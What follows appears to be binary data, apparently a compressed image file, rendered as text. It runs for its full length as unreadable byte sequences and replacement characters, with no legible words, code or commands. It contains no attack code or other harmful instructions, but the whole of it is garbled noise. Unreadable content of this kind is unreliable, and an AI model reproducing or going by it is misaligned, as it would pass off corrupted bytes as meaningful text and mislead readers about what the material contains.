S	T�	��B�(����N�q����З�ݖ:YY�d�[g�J	`V�bC�C�<OMT!����]�XL��I�*��$���Z��d ���m�)���	L��E��Xm.��@�c��`��c���L��&�����T���D�%�$ ��^BD�V��	S1$X��Z��A�����P�B-0�V�+膮�F�8a	�Lы�����~ငa�(���~�Q�EZ#�d�|!Q� ��=egՀHo6J%���l�DB���P����V�!��R�FI�A�A�HM �Z�I�H<� � ĝ`�0���
�ņl	�����BD��e1���9D
��l	K5�J�F�A��܊��Ю�'�ΪV0p�h���"D��U�i��0Jm��)�vO�TR��AIc���t�A�E�����ljoٞ�����=���4�����og�-Fv�����<2�D���eY6��>�K?fI
\"�d%��v��Зq�2�Ґ��BD���i��dnD�ATݾDD�� 2�6a���?d�Ҽ��JaL�. � $W�E�H�]��.ƈ�� 4Lh��g���vkEҖ��!1�@J��'J�8ސ'1Y<lɉH,�M���Ğ�#B����v�/]��0��H&��p�NC�����bE����_��9�J-V��?���(c��.��Z��i���kr�Yc���;E���0QH�VP���6����9jE���C>��a�%����I�q�_�DKmT��ʻl�>��$ B '� ���FD���A%�A�t�A,H�����	@�m�yF�M���x%!t!w�W�g�FDe� MG|@
0��nKF Z��p5�!�[2�ad=R�>�S^���? 4lZ��n��2q0�l�灍�}��J�'$�)%�h�*��W��h,W���1�0�k&�	�6���3?3F ��D5D�)�����6s��F
�T�EP
�l�~����6�e����ل;��Is@P7]�\
����\�(#�G��FE�eF��3Ǖ74^ܝ҅�]4[� �$�̚<����u�����Z��&ξ�Q�`H�	���B?.$0A,��XA�'�)uD ���HL���Z�\�|���8�Gx��>�N�����M[���,������\W��a�`�.v'�k��eD}@�ݴp��8ҋ�>��B��1{���6Hr�	�r
��׍���������`��(j�y�I@$�H� ���k{���I8��9D���(�̾�El�#D�cq�N34C=n��z=r��/��;�ߩ��'-�B����w���;�����c��BBu��՞��f[�E��E�wH����J!���q>Ɓ�$t�!��4�!4����p2��\Ƽ��4�H�@�F�ĖU�O��l�Pwh�Ăt8F�?@������\���Z9k�и�O<���ʸ��!���,�b��n��DC`�@c[��%euKh�!���Q� 8R�Jh��u�����"i��S�딴����� �D4l���.��ˆ�D���/�4�ˀ�Kಟ�_p��vȊ���)��ǣs6B�}U�b����>�j�r���v��/�E�����3"�g&�w����W���E�LdzT�H�F}��X�-ئEH<q��X�ԏ&8�(ĉ<����cܩ~��m^<��b�I��bJ>��'`|���-��j�?tC7$��B��4.��j'@�P�{�w��<<�D��{��l dD`�% �SQ���[�L��м"i��kL��,�H\��3�!?~5*tXCB�2(�a�b��  1�E�#I*��p$�:*I6���H�|Fј�d:�!L�M�|#�P�S�Q�KU��/ߞ#�04����4icJ�DذE��zmګ'��K�@��WK���n�:%�}�W0^�4�q2��r��7o	ɓ)�\���|d^���h�9������.��5[ٳ#�m���׻q�~��w�$J�����&��"ԦI4's�(EJS�0>�6	�㿃o���HM�H$~�x�}J*B��!{$��� I( �|�c��@c("�M��h��6�G�"��g�=nAd��L<�U\��]d�Np �4�����pp�	t�	&�Ѓ+�0CI3���G*��Ci�� A�)&^��2�<�4�\��6�|�8�\�C>�P�0>�0��@h	T�EG�`�ȡF5T�A%4�A�S"3v9d�#HA��r4���馅�!�1C�.j���F"�$��"I���؃
P�*`�Z�J	W�B�S���X�l��(�^B����U�V=j""DX�4d0���9 ���=��(����Cb�߳�J� h�
��P�#��$����|��g�$���'�8������4���L!�] B"�~��6�'��jk���Z����i��7�>�#¹6�k������ql��s�<�����!�ɓ�W�J�}D�l����ᢍ��[�!��-���C�K��Ї�K���1u��y�.!r���	:�#��"I%����'�"�<p ��*���2�,��e����m��9�]-d��O����(f;^�=�Q~�>oI9���C�c��f�h�F/*$7f#~�B�{	c�V[� ב���W��bL���ݜ����ND��@c)7ɊN4��:� oK��Ԃ�Bm+�jT#S�)0J
���h)A���xa':�H��B}٥��
B
p�	�)*
e VD�]����7�b�aQkR����63+�I��(D�`l�p6�0~1�iDc+��	p$�Ɓ�H��i!8Ч1�g<�B�6����i$�PWЀ�!�'<������I0,���T�
萠�N��|��
1��H�)�B�̎)��!�c?N Q�d׍J�H�h�?*92L�	8�A���	6<�sJ����%1IIV`D(Z`�㛀��%�2^���T�:ٙN}�`��]�$C4� �^��<���x���@���D��G
P4G�j!���?r��U=�&u@��!�f��}#ɀ��῜�&{ФA6��( )*)��Ġ|<�(1e�N�R��>ezl�D��h�����iDF�I���M
ղ����2E�>jC���*9��J�"�-��e�S�ڝȼ�ap=�d� Փ̕��q�d�(��$�	I@�(ò��&eN|^$r�X���)�W ����DhC�� 4@�m �!����5R�%+�4����e ���#$al ¥�~�I��6@m<��S� 	2p�ܔ�ߦ�>{3��6*Ha��|3��2� � �*h�d� HN� ��X$)����)�\��Sh�������v	�\`���� ���i
Ä���a�������|�Py�l�D8�/�(V�"��%�
T8���=�~JX��B,Q�$"V�Rլ��@�c��G���[��$�J��,�����(�����0(�}Jpb�`'xJ��ϗ�� vЉ^B�(4R�ɠG�
^U
h0�c$���� �
�!B�^�/��Y��!>Z�#"`����u�{]���[�!D�I�W-��81Suh"��=2A�����S��'X��%t��І��d���Ԓ�4�R��O"'���D�`s��KD萎��t�&�$�(�9�����H�@�ڀ�3���CE��0��I��A������G8@�x �ñ��z�����$'(����0�	�2��
���I^��Cw����<H\j!��e���4ҋ���G����D��$���p�\8��-�Ѕ2�����\�RE �a��j%��d�	�?��u�u]#���R�_�c��71Qg��"��I�m*��aE#�:�O%RP4��Y'��V^��0��L�`ю�g�\�� �!*��� ���!`�a ���v�Z7m��^mJu�/#�I1,���'P���F��>�?�)X��8��D�y������^<���p��#s�D�ٖ����HA|�=�62L>SOle �D�yp�g>�֟o[k뇾#ŦI��i�O<`�@���H�`� 
�-A�C?����uL�LȀ'q ��|dᜠt���䙌$��
��sPp�I����
 �2�ȉk�o��Ld�awV�8D���p)A�����z�y"+.RL(,L
� �>r��TE$p�Ri種�J�}��$
`U�,�b��Q�W��W�`16#D�`������'�b3FV��Zx
�T� IhA˜%��\8H\�:υ^b ��ū���Ң�
�Ŭ
`.&�a6��(c&�2z������4fnq��u��Eej!����o6�gl#9 �e�C�n&4���`���$"
�#;�&�!�05@Fm�`�bd���-�H�	(���B�&�����?��b� ���B��3��4	!B�c � �>~`����"�#��rF4�l���xDrn�>�r��:A�Ľ�d�@ ���� j������8(�R(�i���
���An�\�w䉺�����0��*��*%�R� > ���|J����.*�D�}�e�L
.3���X���n� ��o� �*��4# И��꒧2�@ج� :��l��+�s����1"�:�3{q%:�Ү���"��">A�@�/�d�_���`q�^ObP *��F6��y�Q�Fc6 �o�8&f�/��$��aj����b֑��c��*�m�d �D d��� I�A�C���  �I����$)���Ad��ďj^��&��C�m
!���B�!#�:8@
����c���m(��!�AR�Dh�F̫rG�>p%٠H���H� q� �`�l x� a0.B.C{�G�� .ND��Eh��
 
��	��
.!��@� E�@
� ������Dv��RVnx�L9$Ǩr	��R"0���+o,@/��!��{�O"`���0�Vp��0uVd��P���)�YR �N���wA:d�m�Laj�w�[�*��|�o¬�. �����p�\2��B�"4�-R��*(bV�|~��������.\�=v�Y_O�F#����g���xx}y6�A� ���2��cN"
d-�d������!���@?�d�@5@��ua*$<
`M2>a��$	@I � �/��k>�=�o�*֓p �@,�I�0X�A�O����d�w0A��	6�G�� ��'C4អr�	:�V�%��E�	p�/�p`.A��FcVj�V���TEԠ� eS�l�����4l��`���V�T��E<�wn�qIFD�o��y�N����!JE1��N�p�t,�#�r}����n|>��r���Q�P#~�W��R#��R����c{�G���̘B�T"����o<�>KwM��Elp��ba���Z*-ڥ�<�)����2FoY�UX|1cl����dP�`O>�
��[5|����ke�w�W��A� �dmeTF�l#.
i՜7�!��8���&4�NC\P#��A�!:#A�mـ�$�Â�ca�<�<�O>��v� �ead c/D3�86��`��-������#�TVe��jQ�j�DT�$�����rt�z�H��Q�B������	�`p� fs؊�8w��D��<`�D���6L��@A��� �=ap<��T�@
� ���؎���6Et�C~�8���)�`a,�o#Y���M	W��!��Ƽ2OQB9��!R�Q�.3��.����)�,r�R�t�@/�l3�oN�Ј��v
'�%���S�lw,p���,��1x]�A�>�O�(~j����e��J���`<��O�����yw��w�����>��Pq���~O�|��h�
 ~�5�S������ܒ:��7l�c#/dN#5D�6�����y�6�Nb>��`�F �/��ok�c	T(�����V@�oT8,L�����������^m8�� �9.DXUD qV��� h����qXGp`
&����cG
���@����D� 	f��@�"�V���� Dná��6��F����m� �`�z�����@�@E>dl�O�P�$�����'# �Og�L�S7��TUn�-�T�.��N���XV���N��@�r��my��\Ni�Y"$ �"4u%)X�,P�� �F,̭8O)dpKlfu5�MW�-(�~��ph���)�`Nbv����U��:F�����5�fZ����H2ڨA
 7~1��jwC6��fl�5��1�#gff�`1T �/ �17ֽI �2j���ϥ��å�&���D�rL!-�!'��r,d(��c%Sd;U�\��hl����L��q�)��D�iH2�؀t>r�B!0�Ba��g	���\��d�Ӹ�+�*�%*`F���8�IAJ�`���6�̼��ܜ�+�T!���* ���G`��C �}�N�L��w�A����Oa� R�D���S�'�G�%3B�k �$`$�Ҥ>y�u�%+��tJ�4���oZH�$2��%v�&�úņ��O���2�ed4���J-Ze4kd��eѬ�I�H��(�J��f��"]Z12��95Ϳ�*8Q����\�Z�/L&�f#�(����f-��u���� AwF<^C��>��CZ>d@I��ӂ!�?N�o������`����B8�nPc� T6�7�;sާ�@�<���F��ր�t@�M��dɩDA㾩� l�p��@�����L�@J��ޜ���� ����"L�\a���������`����	 =��_���
�Tw��ҙ2M�r���;��K� TJ/� ��NJ�>}�nVn"� ����r"�X�k�XF�.� {z}���{;	�q�& %v��vb+�l��&j3�;��A5�ql.s�� ���K��⛗�~ઈwy��!���	���`U��2��$�/t���6�y����}� �}�ݹ�W� �ĉ!�
�;a�D	�|��G�'*���৊96��  "\ (X �B�$��)�"�$�fڔaP̈́6g��2�&M�5���Y�hͥD�D�&߾�7�\�5�R�$
,2D�E
Њ-A��Dz�ϐ��C���ҿ�|���8�����J͖2x����N_Lt0�#��?'xlؠDc/%@[�T"C#��լ[�~;��ٴk۾[_5����0b�$���G|��
����R�7H�W5�
Ñ�R�A]�w��$�UyQDE�_}����g_�}2��(� ?H`����5�S�W��G>)�3a�
�BA ��A.� �uԠ�Yn�"����?�X�Q�b#�X��ȣ���#
@���^�I.��I��dI&��(����(hYÖ]B��ZnIf[֑CA� ��X��P�I$!B>%�)�IQ�^��If�df���M�����4d�@�!|�DP�U��RaP$[B���
y�^�D2����j����A�4qDAͨ�+��B��+�%��OA#��VT�Z1Đ�'��Ju���EkQG�z���&"A�5�$k�L*��PP�US]J	5�PX��	N�SD�T�3MZIi�V�����K��	Ol�-U����7�CP�I^��L�^6��B6�<�"88��fN� �x�F����L��T���%Mt�F�tҸ}R>� ����Ww�M-\��S�!��ƞq#��Fp���y�m'.Rzi��ҭ�~���ɐC}s�GU	�8�!
XbDh�B>�i!vX��xc�;n���u��h:h@���c���#���nf���J6�$�����>��C��wi�X�hk�]"���i.�f�R�c��.��@���IR;VBӥ���q"m�VF`f���u�M�R�X���K>�[��S((@�� �U��h�&p�Vlq��.�+_�J��b��,`Q"aV	B`A�"����-�(�"��"b�:�$�3DH"Ғ��7,�!����C'B�
���}���@�Aq/�%aZLAA��0��*�bŖRD819�L1�Op�
�Ћ����؀� D� =z&5�M� ����#	�HJRia��s�����x�r���T������U�����p�`\�nc���c�`���K_��9wه_��7��o��� ��IS@����w�*V�
 N/fNs7��A�� �QA�q΂�F���ȣ:� C�^����E������HLb*_�Ԡ� z��C�W�|�iNy��ध;��p��@3��q���!h�B�`�0a1àr�3D�R9ܞ�7�Ih�Ƣ̒�( 
�z�!�bU�ja�A�+	�\� w��k%		a	 ��k��+lH	WBm����k	nxB�� ��MJ�#�]3q�������b\�WM�.`�\�
R��٬�dɇ��xF��Z��B�Q�=H�
���"')I�	R��I%��Xa/��Y`��
w���B�0
g/#��*� PBh�p��9�fH {|م�7�G���Y�_�AЕ�'~�>|!_�(���!�g/�df~�K�!X)@��f�,M�9��_�� a�C)R��:��hsup�C�7#z�hAux�A2`�4E+��u�D`�CJBh﨔$�/hh=*$ҩ��R��G���wJ�>�$�8�tN. �d�� H�hB��p�����������}ˇ�v|T8@
�5� S-�Ukݕ�Be.Se쪡;�+��#�w�HY����o��[[8�V��m0�?R����AI�L*��N!��4����Xb�C��r'��-�EK�@����`�݄�P��:`C�Bl�;�h�m�okKH���(�*��)���`�?^��i�{��n�kn�A�;�U�s����u��x�����X��s�3��~a��D#�cp|<�&L`�g8G
T�[|��� x��R�r�;� +G��TMӥt�J]j�Q^�h�I��f8#a�,�@#*��XL���1 ���#wD��86� �O��T��v�;��//�:D�^;�!�{!�kW;/5�I@��e���{��XLq�@� `zF<!��=҆C;$A���ŗ@T]$Q���ʂ( �suւpa�����eEk!b�b�X�`�P ��\_�n�Y~E�9R�S���~�	RMX}��}�W�]}�'��ɦg͂���K�赮�`%�� ׺F�&��Y�� {��o��׺i��!��S�����������nM#
#7����[���΁��^``�j�� c��$_�`p��X0_� �|�X�e�����q;�q��_}�T�7"G��`QM�jq ���!QE�t"a��!�b���VV�%w,�cN(�8ql�p<,�#/PE� �`c��$I�|���<6rveX 	 �g��Zrdu�Qł M�>�=z�wt"�?'(uP � �Cg!q�b* �	��pV�	�V���{ B��V��@�)�6��T ��	Ͱ��ȋ�+v���؋�h���,�2��ȋ��j0�V�Rgl�+/�{!|%��Gi��B4�VA�.��mp.;.3�1!�E�P�	��}7�Q��k=a��z�}(�/Zd1���%VFd~�Aa6lch\ ��ZH4'�����z�B`LP�}qm���-��]�L� Ρ����Ђ��c0Lq�} 1�'�� mN��;h�p�x�Zq�}��G����7�P��T �IHT�_���ф�t ����{P�Np�!�!��N�:8�a#"�(	t��c:0�b50�T����-v< u��$a<96df��@�%A�
`%�c)GUd�RQ�%����=~'|'"P�@�i>Br�e���f�j�c*)@�p �?u`��yv@@*�`��;^FA�*Ϩ+�g�WQ�+�f1��*Р�K�ym%�B�"i�R��&|�C-AW_QC�|5$�U�/�B,�Da�h?\��(�D	�W	�>�`k՗E�gC�	I�� �0�W�X�W?�z{p Wp������p	��0z	r�B�z���'٢~������Ej�{�4}�(�`�	��8y{�N_G_��T�MYq��
�a�p��4Wi�jpWpM�hJ�x�>E���qȄL�T�U�@�`{�\P��j��xmy8���p�
�����h@��Wy�Mb!"t�Fb)R�\ �/2b��`|Q)��c	�|��O�t;m8�p %oh�;�u��PXW�t��e`�WY�%�du �Y�v�tR�I���P`�@Tp �yRB*�w*�✂)2�c�:@��A{�?"�TNW��{U����%`X����!!`U"
�_�A$W�6-�|!$W��{.d��bg(aj�'k��B�w|[X_$PQh���Exe)�S%���R,�g����YX�Aga0����v�����B�{���A���!qm,�G����4����EiW���p��XpN� ץW�p[�o��p��5�Uj�W9�[i���77�!W�aI���`�P)R �R	�+�������	b��$A�\@�'�=9�c���s��3"��"Z�b��a.uY�:?�f����G���#�i�P�$:��bz=��vJ(�.kE�(����Ț�����b1<���[B,��e��(�FA�(�R$|��z�(�T?�$e%=v��+( y^VK�Y)���l�U�	�){�Ru���`���{+���(-!$i��i|
!C1�V����/ƒ��74<	y0�E,��CbaҧY���CA��kZ�5�AV"�1�O|F��0՗�B��7��l[��E�m~�m��2;cn'�n]�Ƒ�!
^jg0���� _�k�a�q�إQP�T�Ny���Q �h��X�_@�7��c�Ő3�qɄNhɮ� ���$t}�85R#�P*�� ����	�QOYǆ&z��9vZ�c�$=�%�hT�0E@wX>U>�=���q�O&I`T��庾e"dE@�"u���d�͠��R!س(T0��y���C�p��#�Fw�����1E�S�R)�{ɲЊ�n�0	���Ѐ�=��-����Ĳ|�R�O����g?DE;�j���T$S{�i��J�W�)�#��&+��W���MlF:��i��\{ 2{�i�Ա�'C ΥUp�pU`[��ۀ��K`	Y��cM4R N#W)G��`a`Rp	i��;���Wy}��`�T�z�p��`py��k{g	\7���_�L4�ɮ��\ٮ&!��96"��,`N��b�R��ɼj�:ӸXN�a����u�ҫ���H�("u��H�=c�?�ʬG�<��RҚ�z��#V�P�b>Rr=F��l�Mg&R��"u}0G%���*R5�a�7:�)��+��]�v���p(/�	�ih5{	����٘B����/3�g}=��j4E�x�u�� �"=m�[a%T`?M�[d�cm�iA�?�W�+��h@�3.S�(�	l��p[{��@�������@�O>[&NoҀq|��Q��a��`I�jJ������r AT�Ϡ��qMM����P`��N�ș���S�ܚ�}�0G ��e���� ��uPt���úE t���` ��ڄB�b!a˭#$=B��p����2�?�<�}���RnF�5S%�(cr�5ܪi#`�� �h%���مV�.�xeD(�,Լ�bb����*�b����q�le��2�u����\����h�R� m�91����(t{�b��)�۲�%�E��-/����jv0��W��1�X�(��P1�k����P)a�>l��~*Z�(�T�b�{p\ �/�P�w���x�\w}p���0q`@��0o��A�W��p�X�qB���P�� �k�t�fn�J�K� g`�Ppz�e� =�7�p�Q�eƴ���R���C`�D ��	�}I���8v��hʛc#�CV�@��zE��-QРN���YOě%Pw�۰C�Ϣ�br<�#�i�t�w�i'�]�̀��N܁R�[��$j�	�;��Tf�������,�I&�.����ҩs��K�a	 ���ε�zaњK��VD��1�P�hvV8d���� ·yh�h�����������#|B ���?.��Lt�(�4	n:Qb�$N�gg�	v,Z�$P�>�;~4)2�H��H�<�r��#\����#���`��H�&\��)RD���#=�����T�U����P�=T��ȱo��=�̞E�V�Z�mݾ�W�\�u��]v֋,b�����EV�����2Ƌ�pc�1�W�?_w-_ƜY�f�v�����	�����e�jCj�y2[v�Ӡ�����i|Mq�r���@z��
u4�a��΍?��Iڣo�ٰ����'"�>�C�^�z���ݿo_���:5�+��{
��룷�>~�� ~�D�8'�b	�
�����5�0�9D��#�����P���WQC�XB��@#��Y �H����E�l��$�<��$k�D�D)�&�D��#�C$I���(��2��&��4��3��F"8�L;�,��I�&��*�
��$TL;K	�"���<%4�6)ϟ#�h������$���O1b)#Q�N�4"�<���8���&hmB
�)l�uW[9hC }6���.���\wݵ��0i"�(2$�8�v�M4��$l?"a��L�#nQ
WJ.�b��4(���'����')J������'��ʪ	���+�)�3��8b�����̪��F�ē��q&(	yb�OF9�������4)��D-��Ƕ3� "�V�'�V�0�8,d�"�����蠣/zcа�"��腶>�������O���E �c��������ӓ� I5�
�DP=,UP�	 ��@ ���c�}*'�����C3�E�7��D9%��E-e�rt9��h�(Ip�I�z�}�}�-���ѕD2�'�lB�"��&�l2����1��R�x�/�Qq�x��;�4��J���;@E�S�<Ej�QRh�P�%�d�0m�|D� ��OUKB5@T	.Xૌ%�f����h�`�6�#̟@>�c��""��/HAS�aB����%���[�z	�� �k�0&�"�?|��i�]�����o�򇿦�".�H�]�XD�ȫ`0�ȶ�x��A�^�"���ьg�6(��e���L�gx��3DAgx�^�9HBv�4P�"����$MC�Ѱ � ��ӚF:e�MX,@MktPN�K��t��zчO�&'���?�?Qa,T�����a­���2�F��?�4�7R�I$K؅W�q8@qK8�!�9!
ans�k�4?��qA%"��L'�,� ��+���!�|���<B@p�.�� �;=�Ԥ=�h�ƒ�w$&�
zl�ҝ�������;
&�*�m���H��!|g��ǝu�D-%
�2TNշ��	a0�R�M�/T�ʡPu*O�P$�*��du�t��D(�)��U���"�j�u�X�*"Dqd "�U�|��Ej(�m�p#��I{ȑ��pr	��N�4�H�G
��"�y�!	rx'�A�1R�P.���C ؿ�����p�/�ʂF�,a�+dle+H,�Ï��cd����d��K6Da/���Y�1[�6���hD�ӊ�T���>�05Q��q�'C1GXn����"���Bk��%�P�V����$>�������xr�}LH��\O�̞�����!�fo·���@KHD~0L�"(� 8S�p��TB�Ӌ��!�eF
0Kڰ����T(��P=���S�M����yp(b>��$�� �S�~עf/�R��$��a
fiFF��*0*b��P�N�L�3��L˃˜(�v���)��"F������!����"*G�?u�P-���h��+�@`��JW�}m �\  C�N�R}jUk�XĚ�?�`U���~&��-���Zv��K[׎��1�t�̓-���>��b��4��	xJ�@h4��v81�>���6X�SV) 9{��������c��w�5/<�,��%`!��0��,�`������%>��C��8u`��8\!
�8���,���B�Q�^�Wkʱ��!��<����r���=\�XpԾ�I9؄���e����#�n�����$3�~�M��Z
�n��pA�r���� G�A��#@(w<��VN��ԝ���:��%�AG��.2���H�殌�%/��p�|�|�!+yh8��"P o�Y�����P�J�RR1����૲�h�D���L�ʇ��QԜ�M��Mp��A�/�쳦���'h��^�A��"T���L-��B�FZ E��S9��  H��E-�$�?��?�A��.X��ٿ�*YZZ���h�!�BR��:@������"���h,�����3
_��"1�	��څ�@�����	v��8�"0r-���l����h����� B@R.D�$��8��,��Ȃx�@����r��P&�9��娕�9X����$|p��	&�����?�%9�62��}�7��S�������C��`����p-��nB�X�#h�% ���7x9�s�����x(����'�������&*U�,�'��<ȃ�|؆$HS�k�p=��(���]�����(��Lq,0,��#+Q36�)i91�C��:� �x�Z�=�4 �8��� )��"H5[�"*r��M��C  Nˊ6��V��b�t ��K��s��{�T{(������84�[�S{�x)	��؄b�;P�
ry��x&6���!$ӛ|@ 
�6�@�8��P�}�(�v�o��*�n	* z�B��v{	&J�O�z�
�P®�����ʱ$˷��2�X���j\�Phݒ�����������S�, /H�0���X����ڸ��@�X��!�?`�[�Q�%\r)��}��C���@L0d�0)I�%���SMQ��9����3����3�K�(Ԝ0p�q�͉���9�]�PL��*0�ib�:���&�x@ �$��٩E��'���	]�tR��+[A�Op=eD�=��&�*��<1!�׳�̰攞�4�D�OxO��H�>I�#3G=>Y$bǙ:��.0�P�,�r"0
������>H{4��L���" �H 5R{��ȇ����5KC�Y;��QQ�&�_�!����)�c�ʊ�F�hAoA�d�n�I�����L<��[ �B2���j��/Z�M���]�]��!�J;x,3��/�z�(�?�A�<_�8@5T�����FȂ��,X9l�0��b��+���9��|�e��?���A��i5��\��V:8IX�& L��3�O�i���7�(������au�@�c���R��֔��M��&H��ڌ�,m�23�МIˀ����ܡ�x�w�މ���P���ڑ<��!��ZT�v��]Н���8��ֳ� 0�H���ؓ5L�P�;�ϛ��8���2��f��O��z�O�3؄��3�(>=�)�`�|A"���:pI��V|E\�Q�*�������0+X�����G�5��U���Qp��}��{����QQ#(�H "��(	�������ɱ���5���J�R���	� � ��=��K�C�S������"�[@��l�\)
�@A���,;؇E;�؃O V>��C�8��� dfH�E]ْ�+`BP��؁��?  0N�Ó�K�T|�� ^ڈ��
�hZ홣��'B9l0�����Q�'��0<���L��C?�b�0�IBL,
���#��Y�#H��U;�{ĵ1����i_�0��ۜ:( .�II2\�	E���_e���(�]Px���;2�S2{��zO%k�D���O( �a�bdES�=��V�Y��E�b�0���,i� a�2��M�)(3~�4��G) �	�6|Q�C�����@ٺ��Mx� 
��W�`5|��e������Fӈ��L1HXQ �+�U�5��Q\�Q������i+�M5SH�a���Ԓxх���!)y��J+�-ފ6�+���Z��L��[�(�e�n�S��Z�!\��ŝ��T<"^�Kd	P���\�������ܰH�dV�eff͐���^@�7l�8<�?�.�9�8Hԇ�]�������ႫA��F*�6�=p�F�و�g�8v�C�(��8J*�b����h�]��:��C�K�0 ��M�y�n�MH4;G�b��Q���OH�s��'\���C�,9 ��#�Zم]�*=V2%�����{��'�*� ��O��f(�h�&�Sh�b`<�;�0���O��P$�#0�(Ȁf��H� %f�=�� ��h���M� �:8 �:�|�V�%^j��մ8[Y	�|X���2i�zi�"�|xH1&�!���܄MkH���J)�g�񓪊,�b�Q��Ȳ"ɨ��5��Ň�>D��2VR�hBc�#��g:I�2���.�H���b�C�I��Ȳ���6P6>�,P��é[�i�!��0�B�ř@�͉����@�i�%H��S<�h)�x$.����M����+.���C<��^m���AM:@��B: G���)��\9i��o. ��ܐ���2��g���8���O
�V�y�^�;�=8�>0qx���Ӵ��m:0������쓛Hu�#8�#�x芎h��M"��ıl�N�(�  g��A2 )��\��x���aj=&s\t�ʓ<
��W6���B�6؅��� 
s����ʟ[nN~ӣժ���u]��㯶�D��\|YN�V��Ӱ�i7�\*�L��L���T\��Ty$b���þ���P� xyh�S)� &s�c̊��tx,��(�u�	Pm�;�e?0~+X�!��!�}hvh��K�u����{*V�7�.()iF���k0��� ��%�����"�'T7XveX��­�Z����<̪	�����
�o���g�YHf;���ǌ<5g�E=^E�ٰU/�di��hqO�$�E�7�Q�0hg����2�'�`'�ߎ���!0�������� q���E ��M#G�mr�M����� #4�ё��E\,�mX� B���Λ����Z�iy�'�<�os���thƿ[� p`z,�:�sZI �}8�0xm��j/�Z!?*S��#؃Dxi])
��'��� �8������2ه��hKu�a2~��b<xU�Y"S5�E��� n�Xp[1���6��O"�'�����$h~��v�"���.ʨ%`U��b����xȟȿ�=�`E4Ha�Vx��,/���'
��+GıI���	����2�n�H�/_�L�b_C)�/_�|���H��.\E�'r$�%R qٳ1c�}9Z���o&͚6o�̩s'Ϟ>��*�F�
-�/ҦN�B�*u�NC���i"�V/�ai%�ę���4��̕(R���҈,��w)�Kr��ŋO�=C��k� �\�ȜɴPL��r��G�ӧ\�F	-ŉ�(��(-�mj)�U�u�V��ٶg׾-��ַ��p�AS�J� �S� �\�|�*���LO��:��ܩoG�`��G�l[��K IM���/	8���O"������Fhē�������Η�_}�MX��D�`�F���G��.�#����N<6E��$��E4Ģ)"���$@����F:E�PC���V�I܀©�E����gM��E쓏�A���r�僆>"\�>L���\���",0����.$A�)E�g �M���B�!�m<�Fy���A�k*�D�@�&A�?�@h��� ���Ǝ.���.<��.䳟���KFƷ_����S��$����M�,�K]�܈h$e )-KPB�g\�ݧn�� ��3�@�Yd�@�gF��9�>����3DG�%rHt"��VK� �Us�qS\x��#�\���[W F(�4�>���%mE�� ^�ӳ����DC����?2 GN���41K��?0i��fTh�IG���E$Zy6�O��!���QrQ6����t��ݻ܍FpM�&A)ؗ²~�݄$(��D>�b�]u3`�?����B�����*��{�q�m�E�3�}�7P�8B�.�6�N:���DfX��՛�"o��E�SD:��#���n��"�i�r I��. �+�HD�F�8�a�)���}�����JQ>KH�Q�8��xf
�x%��Mo�HI���iOa(�<$���O�ȕ����^|��~��7��b���% �5�C����=�#�B�!���J?�Z��XD���Ū����0숈z���� B�!�;T��&�!"{R�w:.@K���I��=X`"�DA� �qy|� �(�  ~|W

i����\�׾.�1�LK	]Bd�#���#��J2I���c	.��K"s�S��("H�T��S�2���eS��*�5Q��v|�AW��!�CD�eX��y	)�hȼD�LkZBh*��,��jV��1��>
Q�|� t����6"���ka�
=���Lb����v,���D{�=��$p��J���/1$��d-R{�38���䃀�T�:�I�v���#T�:��N
67�Mj�pp���>��~�s�v��I��]� d�oAF]@���T���Ab���(EE(F��4����ȑ��0,SLI�h�Ԏ��"\/��b�|�Q���!��E�T2'�g����F4�U��*\E b�o���@��}�^�#��"⾰�ȬDp����BC��  XKq@
�m%���UF|U]5���t��Њ��V�IW�՟8�=��O�SC������I�E�~&� ���@:�!��I��$v�L���>D<���� K@|!!����tYza))D
(㒥dDÙgG����2���Khi�c8��0���·d�5���%Q�X�f�(�[�`�����pM�r�h�!N��0�P��@F%x
��k��0��&�L�sPd&�	���C>9��@�!2�����!`��Ȉ���/�XI��kB�7���8�djG�P��V�\�AR?Ϥϖt���A��:-�ߝBA��'
ʩ��ګ�OA���:<�6�@�`��S�  �~j}�jYU�A1\��������b����H%iX��5���V��A�������`�R׼��}|�LR"�8�1��E�.5�Gֵ����u�]_WE�hmk �bp*�%D��Mo"lJ@��7��*�!�H������X�X[��}�x��Ѫ]aq��"�����Aa:x��5��E˻�,x�ȐlGZ��&�� 9������|S�ů��� d*H�h�����F�@��)&E��6!CQ��"/���:����=�b�Od���D�&�Gp���YaxMlrܵ�h%
�!�K���D(�-y
\F�>�� �.��K.S�\FkZ�<�e0�BDYk����3���`vE���D���L�2�x��� PT�D/dzi8H�&}���|�D<ԙ�R���ި�nB�nj��z 5��z�]S�� -hU��"����J������wkZ���n��;�:U+��V��5�O��WM_��%`��ə��`���ѵ`НY����
�u܃4ׯ�_�Pte�%�ڛ�� n�� ��� k�P1�� ����֫���ֻɠ�Dѻ���_"�R���UF��$eyP]qV%`�U[�y�q��{	0�!��`��K!��ܽ���-���\�K!N�5WB�a�� f��S)���1���b 
��d�?\_����[���`E�A�1A���'��Fp".
��E,G|���M�K
��:��e@f���`f��@��MޛȀ�x^f����Aҳ%�ԋ#x�Y�{�� ���쁇M�?�����t�5քv�Jm��)]���΄���틄���xRI��9R�Z����)_~$��1H����4O���������������J��	$�K� �c�^����ɴ_�#��GF$D��qо`d -�����>� �������  ���V��Vn�ʪ��Q�C�࠼
���)A$D&Ar�UQ :R�🃬��_��@0��A�����)�}�I|���� #���I����-��`��Z�]D��W!X:%)�DK��be !� � ,  wW  � �	hF���*\Ȱ�C���<�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��B=6s��ɳ�ϟ@�
J��ѣH�*�c��7K�J�J��իX�j�*��׭`��r5�iVpaӪ՚�P
)�2Ph�]�.d�p!��^����'���>�-��cA�Ɖ�-8�/_�>��ȷ��?�E<ΗD�I\�^0X��{E�v�Hk�^i�d�W �  ��6�'O�� ��D��n��0R����,C�l�#���.�#8�a�����˟��q�ʅ�8�~�9X��)�s_c�-�`K.(�l���&�>�c"��>�y8�%����q֙b�C�%�Y>����k�%Q�@.��Zl����?;j�^%'�o�!7QqD4�䒴)����F����E�E�\�z�6$B"� �k��a?%��wޥ	�li�vP^y��&�}��@	��$z�R'�6���`
�QHp�c �4u�g��(jIĘDKk��b�T��b���_�n�k
���H��c"�(z�cyH�i.��c����O����W�f�v$s)��k�	��K&�\���$C�m)�q�%�r���-F���
